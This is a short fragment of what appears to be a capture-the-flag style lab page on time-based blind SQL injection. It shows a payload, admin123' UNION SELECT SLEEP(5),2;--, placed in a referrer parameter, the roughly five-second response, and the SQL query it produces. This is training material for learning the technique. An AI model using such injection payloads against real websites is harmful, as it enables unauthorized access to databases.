 https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),2;--
OK
Request Time: 5.003
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2;--' LIMIT 1